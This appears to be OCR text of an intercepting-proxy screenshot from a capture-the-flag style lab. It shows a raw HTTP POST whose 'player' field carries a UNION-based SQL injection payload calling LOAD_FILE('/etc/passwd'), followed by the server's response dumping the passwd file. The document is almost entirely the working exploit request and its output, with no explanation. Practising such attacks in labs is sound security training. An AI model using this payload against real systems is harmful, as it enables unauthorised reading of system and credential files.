 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 52
10 Origin: http://10.129.96.75
11 Connection: keep-alive
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=rnotnlb104dla39p1h90029lse
14
15 player=' union select LOAD_FILE('/etc/passwd')'-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 Jul 2024 10:58:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1911
10
11 Sorry, root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin